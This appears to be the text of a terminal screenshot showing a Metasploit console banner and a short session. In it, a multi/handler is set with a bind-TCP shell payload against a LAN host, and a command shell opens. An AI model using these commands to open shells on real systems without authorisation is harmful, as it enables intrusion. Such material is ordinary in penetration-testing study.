 Terminal
File Edit View Search Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf exploit(handler) > set RHOST 192.168.1.28
RHOST => 192.168.1.28
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.1.28
[*] Command shell session 1 opened (192.168.1.31:44895 -> 192.168.1.28:4444) at
2017-12-16 08:34:31 -0500